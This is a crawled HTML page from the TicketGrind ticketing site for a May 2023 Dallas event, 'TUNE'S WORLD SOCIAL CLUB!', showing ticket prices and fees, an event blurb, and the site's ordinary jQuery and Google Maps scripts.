

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/tunes-world-social-club
body_size: 10619
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>TUNE’S WORLD SOCIAL CLUB!</title>
<meta charset="UTF-8">
<meta name="title" content="TUNE’S WORLD SOCIAL CLUB!" />
<meta name="description" content="TUNE’S WORLD SOCIAL CLUB! - Friday May 19 at CREATORS DONT DIE 2.0 |  12035 Shiloh Road, Dallas, Texas, United States By BLG SOCIAL CLUB. Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="TUNES WORLD SOCIAL CLUB!! We Bout to set the Streets on Fire with this one. 10+ fire vendors, live performances + MORE! come out for a vibe provided by Two of the Hottest in the city. LETSSSS GOOO we finna set the summer off right " />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="TUNE’S WORLD SOCIAL CLUB! At CREATORS DONT DIE 2.0 |  12035 Shiloh Road,Dallas,Texas,United States By BLG SOCIAL CLUB" />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_72790.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/tunes-world-social-club " />
<meta property="og:description" content=" TUNES WORLD SOCIAL CLUB!! We Bout to set the Streets on Fire with this one. 10+ fire vendors, live performances + MORE! come out for a vibe provided by Two of the Hottest in the city. LETSSSS GOOO we finna set the summer off right " />
<meta property="event:start_time" content="2023-05-19 21:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TUNE’S WORLD SOCIAL CLUB! At CREATORS DONT DIE 2.0 |  12035 Shiloh Road,Dallas,Texas,United States By BLG SOCIAL CLUB" />
<meta name="twitter:description" content="TUNES WORLD SOCIAL CLUB!! We Bout to set the Streets on Fire with this one. 10+ fire vendors, live performances + MORE! come out for a vibe provided by Two of the Hottest in the city. LETSSSS GOOO we finna set the summer off right " />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_72790.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1764817655" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1764817655" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1764817655,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_4175").val() > 0){
					chk=false;
				}
						if($("#ticket_qty_4176").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: #71b4c7;
}
#eventDesign .eventTitleColor {
	color: #61ffe3;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: #61ffe3;
}
#eventDesign .red-event h4 {
	color: #ffffff;
}
#eventDesign .event-detail {
	background: #c0edfa;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: #4691a6;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: #96d2e3;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: #0077b3;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: #9cd6e6;
}
#eventDesign .event-type li {
	background: #c0edfa;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:#4691a6;
	color:#c0edfa;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:#4691a6;
	color:#c0edfa;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: #4691a6;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">TUNE’S WORLD SOCIAL CLUB!</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        05-19-2023
                                                    </p>
                                                    <p><b>Event time:</b>   9:00 PM - 1:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>CREATORS DONT DIE 2.0</b> </p> <p>  12035 Shiloh Road, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Community</li>
                                                <li>Other</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/3092" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_72790.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/tunes-world-social-club" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">PRESALES<div id="desc_4175"> PRESALE ONLY </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 10.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip4175">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 10.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 2.89 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 12.89</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 2.89                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[4175]" id="ticket_qty_4175"/></td>
                                                                                                                                        </tr>
                                                                                                                                            <tr>
                                                                    
                                                                    <td class="text-left">DAY OF TICKET<div id="desc_4176">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip4176">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 3.05 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 18.05</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 3.05                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[4176]" id="ticket_qty_4176"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="3092" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/tunes-world-social-club" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p>TUNES WORLD SOCIAL CLUB!! We Bout to set the Streets on Fire with this one. 10+ fire vendors, live performances + MORE! come out for a vibe provided by Two of the Hottest in the city. LETSSSS GOOO we finna set the summer off right </p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder_event" onclick="save_event_remove('818');" id="user_event_save818">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>CREATORS DONT DIE 2.0</strong></p>
          <p class="padL0" style="display: none;"> 12035 Shiloh Road, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 05-19-2023</p>
          <p class="padL0"><strong>To: </strong>05-20-2023</p>
